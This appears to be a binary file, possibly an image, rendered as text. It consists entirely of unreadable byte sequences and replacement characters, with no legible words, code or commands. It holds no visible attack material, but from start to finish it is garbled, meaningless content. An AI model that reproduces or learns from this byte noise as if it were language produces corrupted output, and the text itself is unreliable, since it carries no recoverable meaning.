W� �LȂ��@|���b5�m�ne h@�0��*�j��*��*�1����L+Pc�9B/�� �\�ʍm��`�$�;T x�;D��q<�� ��&@:h ؀ 0'Y�öڄV�B�+(oufY��w~@)$�
<�B�阧 @��U)�N�8J� "��V	"p1l~>R�9����
� �	س�n�|[�p"��uYM@�'���F�ɂn@:�O<" � O����� �?�$�ea�?��@��y �B��hH@f�(!T�?�*�+*��)�?
�����@: B�b�	y`5i���B
�BxT+l�V�-'X@x�a�߆eX��VP�Ş�9×�P����l�����*���s(�� CP�9�_�q�:J�1�n�LBp�^�W��;H��l* 2�b��b��"f� �ր� ��)��F���ꬶ��jo��U�1#ܤ/n^���&4�T�4���' ��|pI4 �Di������#�B���Y�jCu��D�;�+�,�Hp�4���Bx�/��	�1�C�N�rL5����1�'��0oɮ����S��yF6d�<�6����̳1Ёr@IC9�lmٝ1������D�<��1�OxB�a��������P0*��m�v�)��	�e
<{l� � �(<�$  *<���(��)!��T�;��? <<<DB!�NA�C��H1H5�f2�&b2'��,\�`rH��h�^)��\�2*{*ϥ��%}O��N�Oʖ� h�^����5ā��S��B���hL�emTE)�"Aȸ�8�@X�;0J��,�àl禶�NWt*7?��N3'�����V�k޳�����3���m����`Y���4��֍#Ԃ��9Hh��{��ƭ�ΊcBE�y
 ,:pu6+��;���x*I�,i�  �;�1� %�� X݀P7��#�2��@u�C�y�v����Mx�BV��TWn�TB�=E�]�r@�җ�#��u��F���("B
�?جB{`��uyi1=I�'�g�h
�  �� 1<p@�x �$���;�*�C� ���9�� T <8�?��8�uF��nګ7%{`�<A�bHq<T@�{B-�,|�p���"�)������P�Ύ�@w��m����x:)�uT��^�Z2Ǭ��F��F���p�� �r�  ��h쮥"̠���1��*��9��k�Z���ލ=��Ʒ�v|���kڦ^�ͅ�� 4"�_��45� ��u�h+Ȭ B��A��8a� �{��k{�ݼG,Q %�t5���܂�"�Cx�1�@�C
���54U94��O�b�� 
<HCb6j41��5aҽ d�Nu#JlU�P���n`�e�|uXOԀ=��;0 	<Q��IC���@��-�=5:O� L��hBФ����d����H����;�C��@�����a�:�Ã���0*��'@w��W�(��@��1�3�@�r��C+$�Lѡ�#X*ˡ�[�/n�������S�����r�����*��Ͽ��5@T�F��/�	� �� `
ş���	1@�c�B>��A 'Q� ��?A f 8�n% xO"�?x5
�DY�Á+*���_���F]
��T�U�F՚��ҫX;�p4�Y�J��H��Hc�9�(�\i��tr �\��t2-B*�{"%�;)��8�"����)fvȊUNRp}���>)@����nM�Zc��h0c7F��
����]54D�'�ߑ�yC��R�
9�C��w�K�O�.^<���H�^}$ ������f�3/�˪��D��B�U�0��j� �� L�=I'OyG�1� ����C
B�b��B��x�	A��R(���R@
x����CR`.����.����V��  �Ia$���xp �#n	�w(��'��x* l�( p�)��Ę2��   ���c�ę;��D�=�t��49���_� ԠB�H!ĉ$��LІ�2�ԟ���	���	5�Á(h�_ x�!�����*��i��(�1�#!jx�	t� � �+&�i��
�)� ��L9��4����ՠ k9@**��\����ܮ�bw+���k-��BK��]k��Ģ�.� L�Yҩ����	�!d���g��l��+�.�cb@�H(xL���5b*h�ٕYN�!)�I52n��%�V�U���M�4�-��sh���/�z���3/�s����"2V8����Ӳ��`R|6cP�"A�&�5�'�!^p�;���K|�$d
xg�#2�"�#����:��H�c��!���?�	҃4�!<0�H^< ��lm��(�J�IY:(�Yc:��RVм��Ng
hቓ�iǘwj	ß*0��@�L����D"��M4���rn
��Y5�N'�		
�F�oH����#�J@�/��� ��	^	"��+�Y4�? @��&2��8j��`r8FB��
3�JS��.x�k��R�Wj���%_��DZ�U
��e�ci�8�Eq<!l�"¶�4�����a��Q�2B�ƴqm�(yGDÊ�t�5 F<�!R%�h��C"
\I7���M��M p�s��3j�:�aZ���M%<�qZ�г����k��9�# �|0����ؖ��"AG0��և�T���1�7��m�ee���� *@��!���� L�Wj� �P%�b�8`WЖ�Ё��D�����'��Y@��:�M"����@�`�Ԡ`�S��ONT@%}���y�@�)Q�*B��Ȍ��rs+PiD�	a艂[�,�Geѣ��B���
 Q؋ʄ�)�ODf P�@=��?fЂs�DY4꠬����*<�	Y�+��z������e�U�jVW������z�Z�^�_��8��9����D_`�����(Xe(B��m� Øh6ÊH�4i��L�FgΆ��Z"3#�>
@G��N�fhGˌi��H��,Ns�����Pr������nrf%�I(�����^b[9��.D�C��1�����T�)��B�@1� h�!D �{�`U�6XP���i�0ڍ�T�����D�A=g'��p�;~)���A��/Ȥt��xQ��
"���SB���)j|��A�QE�����E�`n���˾�,�%�����Á�T�:	�a�� Z��5x�1�Ў������@��$˂GMf@��� -H�l��E�G)	S��.�z��Y�;���e,d�]|h�!�e_B���Xp����#BqI�Lq!�"
�ER�b���h>��UC\�iJ��L֍#g.���	 	� f�D.Q�7��sP�Z������%%iIL��j��'w�2�rl5۸���Ppn(u�
R�A�0���q(%�T/m�&�M��d��(���%<�H	\hJ�E�@��ウxt/�� -�8H�)p�8rV ��x��U�L��;P�aD � ,���NC� j�r8P�������2
!'v�]�(�� ���A�X�.�@�Ө)d���C��"S�ӅI�VB��  �XTC�<�6�BH����UbɢYO��A�� L�S�e��V�
5��^@����W����U�u�uγ��zG���h�� n�#E� §�qƈ��!X�, ����H�ԹX��t����g�s�.$gd��i��Lr�z6�uu"L�Q �ӡ �D$ A���1����i���kc+[c7�j��J��4m����[p!�/�%���>�h��V���!��mA^o �	|��vIA~�X�xd5�@�D�!(�%JDV0Ţ�n�(�DP���}"�Y�Af�f��d��'��	��l:�іB�|�Y��;Z�˘%����ah��{����'�H�Pf� �G�{�A"�mb O��^/b� �@DqpA: 	z��>DW�Xe�*�"�� f�&o� $��k��ꎠ`bX(� *`S��� � B�U4\،،9�HѪ.���L��̆h(�Nq%@o��L���B^�"��B(#��2� b4�d*x�B �(�"�Q:�.���� �r�5�BCk7!�� l �4�!��"��h��֯�-.	�jKj�����h@"�8��F�f�����C@l�� "�q�C�ˣ�-.������B ܞ�b� L�iB<��!<AV2L�Y�J ze ���<�;f�>`����j�v��l'(̩P�D�&�����΁;\��,B
N2�G
�pJŶ0�L��+E)�� ���an�`~� !�?:�T� �&Тqd���!��:��k.�H�@E��J�%f�R��$����W8��� �쩢*��,[1��C�J��59O�T3����DOas^Ho,P�6��,�2x��"?�#-�kA��-:-c4�3�F�*�
x�TJ�M��f�b�f!@K���e� iiv�;i��/3�o�c��1٪�=6)k`�Q�f3r �QC  00�+-��'��s8/�@�2
%��`�D}B�!�؆V������$�Xā����/xF �3\b��P�&4 w4��d!��a�Ᾰ�Ǝ� ��<f Oj�*-B�PŎ,�ԡ�G|�2I� 	2-�3A�ˣ� ֧������*�!rM�	V"g@"�\���$�,Q:HYj��Z�4�49�
D�O�&55���5[�5QO6gQ6ɪR+����qAzA-v�Q�#0�( ����Z#U�a��Ȱ2���4�Ʊ�>\�VK E�h����:0��S�I!f�l�=�o=g��5�6��f���M I�?���|�Ǹu@=�C�T-��A�&w��R@���$R�A�@�"�"a:f 
\hK2-�GK��l�u)�`�oX�pĸpQ��IjIˇP���ħ|���J�;�� �����T �TZ���=�!�dغ/2 B�F"v�0�k��MW�X�LO# *��ٌ>3����5��NӶ�:(i� `-HO��VjG�R�Xi;e��Q�Jc�B>�P���l�����T���3VQ#E}�Vy�5nu�^�b h:�XU�$�F:�/p�S!�������/�����s�  ���s?��m�4R,�]�5�<$p0�@	d\	bu�\��A�T\5�?�uA�5&��>۱�b�g ���F�U��_�`ѵj�J!>��Pb
N�PP�.Q�Q��b	�|0�`Ji@А���K�"L9���7�n���! S0�ԁ�$v���T>"�X~!�b�h�.�Rh	X�*!��i[�Q�,�P�r�yhj%Ղa3��*��-~�Q�W>p��m��(���lז�{2%�6�d�n��V݈U�OhUvq7iXEkֆ�<�f!�!=#�\�Y�O)�k�&w��� ������zI[����Ct���-Rĵ��"W�Ww;�Uv��?�U@z�h��=w��/�Gц|��l�]�<0iH��+��bO�b�G,ɇz�g{�'#�b�d���?`8c	d��B4�1$ ��Uv�^Vc�M]�#�L2XY�xE
8��JhA�P+A�P�6����Wb�&/Ro��"�bs�7XI.��-Ģ�J,v�.�*�n��U L�TEI��An�1Vy������mo�5vup	W�"c����h~5i��� w?v�<أ���^�C��Ui@)s�lZ�#��H�t=$Hy�ȸx�w�{�J[���`��	v�V!�|7v��A�0Ẓm�u)�Hx�3�0�g�ן��P�����P��S,�L��C���cc-:�b)w���WUh�Z�~Yٕ����$��N����x�R(�Łu @(�'�&��w6A(?��gd9?.��k�R�y����7�B3�J?�v?�e.;/h���h��nS�Vmxo_-\�v؈�<�ўA;h�x��8S�x���z������SsA�s)J��tizt�Z�Nw��p@�՗hw�5w2ʗ=�S?��^�Ś]��\!i)�0�x]3`6��#�6I�J�� �w{�p��b�����?D��������=*   !�2 � ,    � �  � �	H����ZXȰ�C�pE�خ��v-,fܸ��A��$�@�NL:����R0�d��4��H�={�ʣh��:�(]�4ðF`�T����lĆ�^]m몬Y�"\�P{�Ή�oʝKw�C��X�j)�o͎!1�LX$�A�l!�b'�1[Xh���ӝ:��Լ9�g�I�%qz�j֫�F�@���cǞ=��6ܶ'��m»ɗ���۽��f�{�%�(Rp���#.L�0F�-[(����M��$�5
�'�\?�B?t�2��O5M �fR�^�,��k�u�	����0�	� ]�sW^�e_U��G6X�"IwXb��X;�l�)3Y��eG�TP�!e�QJ��SNRQ�ci���j#�6�b���'�P�['�b`o_4���9q�ᒗr���F I'u�qD�aZjw�c0�d⥗�f���RHy�R�6��e�Uj�y�lH
8�n_�ШoTFJ�Wb�Є4���EI�@s "�.$u:]�6��)��.;���D�i^�Ja�Y9%�#�����i�j��%�ml��n�!�`��V�P����J5i�RE�U&a���]F��`RFY�NJ&�X�hG��ޭC���gK��:��k���kf�@ۀo9��o��Vm�^k�B5Q�׷_v��Havx�Uvt�5f�v
lG
�e#�Am6��.�U|�U�W��_�w(��1���Q~!��S.���w�4�M���Ez(R���$vE#��n;m���QI�J���θh>��'}Ů��m�@��f%��>:��P+��B����J�j���	�Rb��*2�f���r�
�=�4gP�nVk���X�π�����+,0��p5��oN�x�^��^�c��Z�L6u �)6�ub��ӷ��00�&�y�������47hO�7k
�F����=�[ӈ\ŋۄ_�9.����"d{�δ����&YF ��(3��@y�BE=�i���r�b�h+��l�� �	HQ��o�<��O8RkH #���C/��R��@��X�;�ٚ�WC����G��o)���J3z�hF;�z��G����\���� �8}�a�6��5�T��E���h�l�ͬl���fD���Z7�a�XBK!јq(��a1�!�|�b�18ĩ��ܵ��1dcbc���C*��$דɇN�>�z�H�ș�h0_��`AxEڍG��
%�Қ��Ea����ǴV��9G�ٸ�9�2��!C�5�&%�+�U��I����Fr`��	Ń�C�z����=�W�a&k���@Sp�s��t��Nz��E�*&Q���$1�M�2�	:�- Ew6bv�,\���R��E���4�N|6�Y�Ud6���d�l�0G��iLkh!j�9�Ss�.�1=ψg�	-O�J�mh�������E7���"�O�䪟��
	�2(ٽ��e9�4��:�E`�\*֠m:���N)ə��y�#�ja��:��&�Y���f�J]0i*>��F;�T
Ի���.TRQ��(��~�
_x�`��Mm���Mt��T�d���0���rO'�.�0���Ss��ܦ�C��O�A��hm
|a�uP)�eG�")����UM�����m��4J�i�A逅D�hr֠�3 �Y�w���<��F0���U"e``0�ÿ�Ce`ۭ�{���jݠO�u#G
���� l�JF�ֶ���5�{ozSj��_"��G-��wЁ��Le){@��"|�b�¹'B��<�r��r��Ռ7xH��s��V�b{^�#/�56�=����jַU�0���C>v�e.W��Vβ���Yx��8��I��`�z��`ЧX�Φ�)�y@>��X��T��Zæ���+m<����6T�A*4�
�p��<eJ7;�: !&�l+Gzڄ��,,mkc�a�c栔;m�^�fP�]�5�Gr�b3�;�^r�>�mC��A� �:63�@a8P���r���miO{�ϖ���,;|�W������̚�$� �K�Y�T�������i��:Ֆ�}��%%����b��l[�U�Y���h/��w����;�P���-���W]�P��u[��e�J�g��t�u�>��[�[cZ�*�i��,ɰ���i��y�]�"���Ё*��,>�XPV &L�!��mŮ�	=l@�X�����e7��T'�9�Mm�O\�T���-��{ 
�E0s9Ȓ�	L�J�[��{pՉ̙k�E��]�j��mn��߶���{1���~��|!_�t��!����U	�����v�!}��{��Ǹ�%~��;|�W'�跞�;��fz ]0 r�B+1�{�j6�/3kPo����7,�kIcw�f[��_?W^�w��'e؇��� ޗU��?+�
��^@a�� ��t�zԆz�qSvq'��WG$Є���Xwe�P� 	x 	�0����XO��VlEZ��r��uS�2P�!�$�(b 9W�>�[=�w�G}��
&8x��x-��y��
�P�����y��hS7��u['eLH�G(m�guKxeWqL�et �6�z�#�b�V�V'7E��r�Stu|�� ��|o��N�s��wz�k#�w�Ї�gx|`	@�%!-��'P����y��pR�Rwz��eJ�~SׄSW��u��zw���eUhx0�m\�3c�6n��b(���FB�bW�;J"[|fs_`���|�w#����w��}� �(�%'�̵�7����t��t�H��8zV�����Fm��e��u1�l�&i�wi��itP�'��r��V.�f9�r�+�7W�s��#t���w�W�&��Ǉ����6�d�`=��\��o<�y�@���wpU�eCHJ�z,�~�(���e���W��`�`�����pR���iY�k�A�{4LGـ�2S��nKi��EA%,�$5s�����N����"8�^�w~ i ��= �[٨qlٖQ�q��l��$ i�h�tYuN�zPwz~Hx��x�i��	� 9W�sH�_`����;�k�����l^�yrhZo�Hi�L(T���"�9�s<ǚX)�	��؇Ǩ
k���	�H�0����k��T&���z���W�Fx�?Hu�tԹ��#�2�t�	"jwU��v"�m�)"�+�n���/ƞKIB[Q(`�k�	�(��kxؐH������w?��%r��PFa�f��P�M�h�w�q�)���l�[vxX� ,0
�� ���u�R��I��5�����q^�{�f%���5�����:L���Boa��Y��h�����[韰��H�PR�{�hV�`\F���� ��pp�X�	�`��ל?�	w 'ir�e�V��gx�0
�J� J�P�v��}�%j�$�s�8S���f�F�7�W���YI�֋6����s��_"8����|x�G�`�  FW��Z�?��w�py.�������֖e��p8)��6�&Xxp�w���rP�ڬ/��u
����j�%������)�m�bj�7D�6q�f,�c
S��YMUy�����J��:�LH�$ P�;itϐ~��k tkTإH׫�{: �����&8�7i�wX��;
/�"�eP�ͺ��з,�(��к�t8����@�1��Tr�j�&E��v���y%�BZF�i�?�����ڈLKO[�OP;��)����xf��^z���z���g�����XFq[6m�ڡp���	t+!��y�/@ /������e�){��z�E�'P��bn4�v(����x^�Z�g��w���H���h��H�`���P0�`����0���� �u���t�eDH�%Yeqk���r������!�Ыһ�K�ث�%���)U �8v�����H��Eiسw�kYs�a��o�6��K�R{ @�@�p � � "a6kࠐȃ?0���_�~���P�l��Ѷ���l�ڱ�+�J�����e�����;����_b�����$ʝ�I����Ǟ;1�P�Ak]��#��8�E�w�ٟClt��^  �  ���,� `�`���l����yը�kei�6�$���f�[fpR��P��	��op�� ���̜�";�м~��&j�o��)&>9�v���L���F��)��I����ۈFW�,jP�P5�
\`�`�����!�mP�����`+y Xv�VV�p��d��ڨ���˿� ��� 1��Ȭ��0�"-��%���:���-��'��4�v��H���'~��|��{vw���lt�k����`Հ�򼓌�`��y:0V����p���p"�e������
m
�t���p�(*�z
-1��]���L�#�&-�z´��К�6�ͽrVh%���S<�+�kv�| �is��s����L����D]��PG-G]�t^[�_�yv�Q������ۦ���IGƢ��R'a�2 �Ĭ��ݰ��}�mw����@�����*T���,�{B�37Rt>r��#�����B:�Up��9��k�Bm���ɭ��`;)����˰������
������p���f�Z6��ۚWaE0��R��\qm�����!ͼz�����Z�x���:4sS������f;�+�Y���l����E� R��@
z ��掁��;�y*�w �Pp	�Lx�K�[mmZM��yo��l�pm��Am�e���l�r���Bu��;>S��y�:
Δ��D���u�_�G����������ȯB��lQ6�HWaa˃p `�p�����`�ն�۩�� Z%
���݀�
׷N�)�l���,�{m�J�y�Ҭ��:�DÍJ��x��������@�������譌Զ�J���~Xf�f��`���ŝG� �˥R��*�!I��h��y���@���n���l������\�x=��[�y.�w��1���Fg@���>�:���·��Y�����*_�\�
������[���	ݛ��	����ę�oiY��>��Yݖ���,�p�8�,�3�l����`�lu�W��
���"�Wa�y<�֫�Kq',�HI�����ȏ]���|9.����ݮ��^ذ��N������������@���^;�\ז^*ePr���h����������튴��Y�VT��!��m>�n�����.ʹ�ϫf*71�5Fk��Zs7�s�}����+oʦ���M����~�[N������ ��Z��ޠ� �pp����b� ���R����np��n�f��,�I�,C����<�D�nXpc�AIEe2$���G�!|��1I�2�a8����qB�M1b�T�R�J�"^��e��I�.��4iӦ�tL�����:<l�%Ь��8��duV!���[��Ь?�Т�Vǟ@W�0
ΏYXI�"CĆ�1�(.ӭ[�Ep���$;�Эs�ݒ�,)'�C�3&D�0bĊ,�4	!���۶y�<�2��6���jC��6e�����O�E!E��)T�اn�z+V�<h�rgVyN�M��3�k�Q[��W3��:ԾЂ@�+;C�(�?���0�v���B�f2�*���0�ų:�p��z��^(�3B�5�Pc��6���l� J:����#क़Dh�"�X�Oz�.(���n�e�k��t�����j;Bt8��8!d����jl����,�?td���ː�Z��;<(�0�B�s�p��F��̱1���2(�!�d�a&H#�b�5��I#o�-	�L制�Z"��X �R���9��r�ɧ��ү�� ���������s֨���d�?H˽ )����M�ԁ�5\RI�A�̱r7��n�m$�RzA�d�%F�ŒSN�c߆5*u7M�tU�Xb)8Xe�H�n��&��;�H�
�����XBZց���2<���*�b�
L��׭��:�|BҹT�`�F@�]w�E�"�>a���<�Q$_��]�,a�Z�ya_�u�^P��y3�7�Z.�ㆬ�R��x:]��N���-��>u0�f(��<S*�Ȣ��̛%�?ʛ�L30ꨟ��B�&�إ����WVJ�!�2h�(�d��-2�>:%�F��O��CBT��F�e�F�f���& n�}�Ue�[5�k��f]����+�W�U���K3�#���=��
�>wdkt�R�P�R���"p�l��dRmkW�"��/n,c��P�"��2��z��#�a`@���.�g=Z<DT��A^0�ц#:��2�� �ș ����O,i(N:��wE�m�r1 ����h�+߹�WR�9��^ �����Չ@�s��m�;OqPw#@�P��.B��@�b`�Ђ�����fH,��6���0
�X!k{�ֶ@e`��%�z��g&���pe�&Q�~OKV�t�*Z��x��2̙��i�C̘��;(;GI
P>��O4�R"��`"����(7<��A�q��!QB7ʐ�Br���216B̐X �/�W=4�z/Ҥ�f��{�o6rP��Ț���,���K~ө�2w?���_O/#�ū`)�Ēw�r�P�0[@1@��� eu�ˉ�N0���5�r�n�$ �*�%h��7��:W�`<��@�fB0���`9|#ޛ��̗�&�%2i߬"������N���ũ�G+��.��௤e�
VVX�9%� �3�����R�,�gW5X�\�$9P� `%p#��dp��YEuHm+d=�@Ҫ�����g	Z�V���)��I�z-F��A}����U�s�rtW�M��&�e�,�/�̗X�R���d��;#��,(� �����`NN@�Q������ ��8������U�A?M� �D���EpB4b+��ڐ�@[m�Yٵ�2Ǔ�����(�S�*i�Vµ
^`�t��+�).��!�?��Q���;�*S�����.�d��|9�^�A�����`�FCH�8@�PFS��"�b��m4� ���봄�|��e� ��@��۳��s��(��[�y�`��7J���jdnjΫ�㊆*��j�,�9˓Uחz%	���]��X( �̄Eƾq�&����hs4����� E�`
@�$���@�կ��2N�6K�����! �
_�d��7�<�L�E�|�(�P0��y4AG���.QV(~�Du%�Y�X�ʤ��2L[.f��qa��2��ikt�d�+Q1Y6���cLH�WO�=p��^0w.c�֌��_2��c˄p��6��l� �������n�y�C�bp�3��l`�A�>��J&�vD��::Jꎴ-��?B|��9�n�3*'N�X���{g�S�c�^���r@e)� �l���h���P����:�����
`���R�'�ni�	C�<���A���%��-���-�� .��ً�W�+N��G��ҕ�RO�`q`*���(_�Z$�	Mc4�e��Q�@	hЃώ��d7��i�B�ؖ ذy6G�zd�;�'0g_�l��_>f����RM�\�ܾ!�ܶ�6'�G�:���z���q�*��4�Yz�OV�9��r|B2!4��(������}`� ��h�Q����]��:��c9_��o �	#�l�>9������S�+v�n�B�c"��q��8/��+,:h7��(�Q�b�+,X ���O�,�R�U�$8t"-Ԍ;7(�X����ex�P*�:7�2_k6��c`XW�R8���L�	@f��S������j���������H(ps�pc����Ţ(��"�Z�e!B�뼥[B0��`q�2� ����Ÿ��1�B.|50����!8�2� )��� 3e�C9�@;��9��h3U�@Kh�	��	��>��hó���S3��vJ�FԛT��h�ȓ����;�G���ü��4P���N��(ٕ�ä�D�р�Y��Etz�Xs�	ȁ��e��Q8�_�8E����5��R��a@ ��$<d>�c�l��<�� 9�� Ȇ�o`�؅��!4k
?VZ�'��Ś���˻�+�"lЫ
�+�"`,Ƃ���'K-wѨQ�Y�b;��/�:�>J>FȀ�8X+�$F��4;�4��eT,pƒ�����Q`�k�3���,�9�96`�]8��I���IH���s�uԕKlGH��+��ʱ�z���,2�b��b�K�9��yY�!�)���� x��˃� �QH4���_K7���1���6�]I�"9��L��T��󩑀��6�]؄���r�	��r+��zJ|�))��?�Ec�7`�f�	�ZDO�����z�,D��)H	<�2-B؅=ҵ�XË,�j$,�(x0��;8ӻ����5��iX�M(��u!r�̞�	���������+��LcA��Z&�"��y�@�ṕ�W��2P.�B�X�Y�L�U���4TK�(vj!�)�,*�)������T�Q(�$<�س��N�ۄ�x���6�yC["Ds(t�q1��!����!��˥\�%�%����0�O؅�����@� (-	��4 ��y=ɰM�mTI��J�>9 K��H��-�6��z�3EBܲ�Kڶ����ΘKQ<��O@(%�S-X��ǳ��QG�8�����B�s��a�%�"*�jJ80M��O���N*�m3�0�X�P��~%�XC+������$o�%��]�5���F�'K���3�:�c=�$�Ct��9<��,�
�Sk5�HLE�dC �LL��q�xBK�2�
`	��2#�,�9���?�J��@����}]�
���*$n*�y����PK0� 9�-aU ��b�ܺ-�#��A�=�������~لr�k%%H��Y��B1�r�*0�,؜���E�ĭ�(��rݥ���v�	�Y�ɊS�0��+$DZ��x���$P�+|�`����2�	�xߑ���]���Q��*��{�3�.���=*���۱B�݄*(0B�%0�؛@݀�U�ZA^�*�xʢP�v�+x�I���1���@�E4V�hA|A��y�)��2��,�2�����0���P��Q  �S�]cH�3�֒XB`�]��9S�8�n�3x9�ۯ�&؄,(�i�*��V󤉶�<n�^�[��9�+��C�(��٦�J#a~D�m����E��	�$�/���`�EЅ�2�C���HCʠ��t #�1�m؆<�x��_%�i�$��`��X9>.����l�\���)6����#����]�A)�Y8P�+��Q!���c,K�T9���)�偼A����]~��� �5������BCE�\�ʈ &c[�e1�ph3��l��3�#k�6�#8��m�, ���.��>�Qr�ď)��<̴�w��?(�pd�
MO;/X��Z�b".��s �`	|U���a�3�R��)V�h](���H)�b\N�[�d�
܍QjRӰ��cF������*a����cAM��m��(��xJ�-�l�L`10��f�.1�
>Y��X�m����R0�^��ƀ�z�,(�9~�B)V��~j���*�b4�e#( D��5 �m��p n2	c��J	p�<���h��ҁ������ �yW�fD�ѹ�LZ҂_ g�� �z/XDN:.�	�%M�g�J�C�B�x�hj�����v�V�Ȍ�u]p�
��vPP��@�!������4f�m"�������O��Y��^��)9��B��ԉ��^�l�V���ȏF��PT3�i�yc�KV��,�% ��=Y�� (Z�M �C8*�PXSm~�6�����cDh��ku�G چ�(5������$osWA��ɂ=Qx�����!�)>�c���ة����%[�u�l ���YX�� /� /-i���\!�IBܚ�0Z����z�=���,h��h Ș��&��^��Z�5$[V��;p<���!�۶e=x2�9FQ���?e�h�`^�@� ����CcI$��f�������]qǋ���3�5�0�� �;�?Ȃ/8���=j���H������)%��?�9��_�b*���o7�*c��u\��!����-va��ᨉ�ޓ8W����f�	=_�U�L�� 8侞�0�8I��5�?h�V�-�.��i���Y�tŌ�=��H�+,�:���Z4,�`�;8�x8���\e�F@��g��1�r\_����/G@��]�u1^�|�g �����؟��oً�݄/�c�bIt�#�ko,�:�L$��>��V�0h�5�+�����6���'#���2p�+�_e���kp�� 6YB���xІ_7�o�Ve���T [w���������W�@�1�v馅��y9B�,�� y�*�!�Mhi"5�a.�>G怣q������1I� k���[X̹����Cc󨂛j�c���,��G��߱����3>����NQUoj]0�T>{+W[&p��6�;����x/��1��g��Sꅼ&(���
x�Ȃ1`|�?�����Yi?�V��a�=䒑=��p[}-�Cw���Cǟ?��h@�9��I"'F���y�!C	nF*r#ҁ��%&�i��D���P� �]�n���g�f=��+Z��m��,Z��:�@{ �i�i�2��|���%\5q�ɦ,^�0G�C�@��d�Ԥ�+d��{��+,X�7�1���|�R��c�Y��bȐC4k^� ����H�dM�-l�z�h���Bh�K�^@�HQ#ƌ��99r�2�7C��G?2_Ĉ �M�;}N��]Q�I����Ӣn���JuH�6�v�����'�6ɒ�������v5�Bn�u�`E�bb���Udd�Q�e�]�Yh��q��H I0a�a�l�Z ��?�x�Zb�p�}4�E1�a�VD�ƒ�)c�8�xd�rhU�q�x��T>y��H)��RK�W�U�F�WAz%�}"�yWY�&�Aȵ ]�|q�w��~�F�~}%��_|���yQ]�qFb��#�a���:���,��v�x���T�D(1q��Feh��Mn$��2<	���@w�0��e@`�H^n��T�RQT촡Ny=՚E1�FT@�7��8%�WJ����}51�"���]��5�&c���k~����U���l�!�j��og�����H!A05�⪪�� m���OA�d!�כoF�D�k��B��)r���K�L$ǵ�b�wQ�tC=cECI-��:�7�� �N�v'~���&^�r!�<�B�����H	?��ףQ()�V�)��zѩ��}*��@6`�
k�w��ZA�sHQ�T!����+E�f5S�(��� 'w!����J��w�8�Q�[n|^;%6�S�]T���mV����c\�,P���b�6��7	�@�b@l��K:�b�\��c��h��B���zX�Zê��a��!�����(�+_}�HY�
���
�"��,�_� Y8��v�v�h�(T�J��5����#����+me�Z�	�F���!�%���|N���1�!&/bh�b��	E�
��ԈB#�u�����v�T�a�YMm8�� l�*�lF 
f�#/H���Ae�NE>a#B�"M#�NR��(%^Q�e.���E�R�r���!?e�۲��@,.	��ޠ���9����,��F�]Vq1��"������3b�h��r����U ���U0@�DHmd%�,0D���UV|ų(K%���^��O�� $���eH~	�l��0A���!k��I��g�o�m7p�.�\5 bl��~�ă��L4�hˍ��Rl��*��uh2���e7��`���%�M�i�-�HU��@bt6��7�"� 	M�Bӈ:Y��x W�N�H�;jK[n���`�����KW	xbP�$%Xh���0L��4�E3��Zj��#!��>���o��'�L���2���ZZ>(0��i#�
x"y���N��,�EW�z�V�2����̺HF!�O���h���T��V��W5��D��v�'�"�:����`
NQ�a�	��`�t�k��:W��u��k�t�K��eb�9\�<t�0��3�x���W��Um,�gdu9
,6�f;kʯ<�#��)J�,�P� ,�S����I�)	v�zL�d�)
;�\� `M�����N	E�^��'U��䣮\�ݺ����e_rܾ^6��b�@�)��3�%̧^X�
eo4 [����pA�f������W����7kv�Tk�u �JǑ�1!�	�)qpOo�q��A}>hqKL�8E�}2�-:]�x���+�ƷH;ѣ������K��BF�J�X>f:� �td�F�Ɗ
���Z�@��.�k(���8���� �0�X�9Nr&�e;x����?8ܓ���"�!qIL�48 =�Xns�)�S�я����+KH��U�q_�Y�b��zz����D2.��8�F&�B���f�<�RXɊ�.�unu���<[�E("pC�'�� ������Xt~�)��=�czV�?�p�>_R�%NÅ��\���_�>��]�벛�fw4\L�@��0�%���� ��A�0 K0iU(��Ģ���ӯ
�����$_��N ��Kn,d�}Y�����K=�%j�4L ipJ�J�[�mt]iLK���UVE�Ԏ'?K�t��,��
��{�2���� 
�_:������n�<Z9x�7{ܣ<���e��Y�H�S\��)8/�6/����� C3p�q�ginct���[�~�Ph�n�1��y�D�!�I]Y�-nnc�@���\Ě�cc-���!�f�R)o<D�L�D���]	��)�Yќ�SPA�����D�9��9Es��iT�Š�͘-���ϻ�E�ΤX��Ye��1�3U'�6�6xA��
�L�[y@ Ś�Q���]Նk��zEFD��Q1�2tCu�)��R��Azh�	b�9@�]Bz�@!P���E��9�r�]��_��^��|B��Tau�2�Q�q!a+؂-�A1Cj��[���	�b~����u�BT��
~�ID �F�΀A@7�P��E����Ú(@��!1:����6|��a 8�� ��呛 �`�9Q��_"�[b�� هdJ��]��/�����-��&�̪�J�M���'��4�� �T�-��mB+�L��Ed����-z B���Ҽ �@� �c$ ��6�!� � bG�������$��O�E��[�q��/`�-Ԁ1��XC���`��`Ќ�@DGp�(XHQfkB�m����'BXHP���,�BR�BJ�|ï��W��
x��<B4����$*6�2ʠZ��F>#� C�Uw�U
�aJ�U]J�6���B ��+�}�
����?T���Vl 7�@&��O*�dB,>Jc��"#E���@�
�UND|C�&�pC9AX��?<�!�a[n����Z>���!,@����h��i�H�a&֤��n|�Cd�u^'v&Mw�Yx�Q~P��R�A&�JW4����!���8�W��j�g}֧ R���&P��<�#�#0�>���������摀��q���D���1�T�Ԁ5�_�A� � �(�A�(�h�@0�ҋ�'#�j�z��2���ɕ[`@Q�l�TC|a~� �� -���)5T^pHa�B�8�ۼD5���q��-�V]� �y�^	�&��RIy���XC�ag��h�:�0���R	\�L(,"y��O�".bz��?�C(��[���^錀+��'C5 L�������J�m����.�[~i��ep�%\&��	��I����N��y���d@@@���� �D���K	�蟺0�vf���en��b0b&,�0�?@AQ�����D�Ȁ?��^���TAZ����!p������Z��\�3Z4�) *�FQ���U^5��F�����r�dĩ!`g�i�N+٨��l8벒�H�0d�b �-j���H鸢gzBGF����}q��Asé
�0c����0S�fZ�_pN��欂�����I�)�]ʅ��x]Fw�h�B+U���T���(��$�݊�0(�bά+�G~��(�h�fB&�?��?�"]u޿���2�H�X��#��!�.,�� !r�������k�F�Y��mQ#�T����-�״Rk	�@|���h'��̾ �����`���z�6-�J.�i4���j�.ZSr�o&�~��y��m.u�օz�R���i�^_�V��h�j�hu��G$+W<���� �nbdef��6/�X32��~�n�[��[���9�-��ՕE逤���8�_�]��`1��ބ�Z���������2��-�n��h�Z�G$�C��(f	��fp&���u0K�#��jT��_�) �Zm�j/p���}��*��QJ�Y�r:Ƈ�Ǯ읢�����$�����ݲ�uVgv������XD��	 �'��0"�����>�Nں1���������[��!��~��ݥ�şc��)��h%��*w
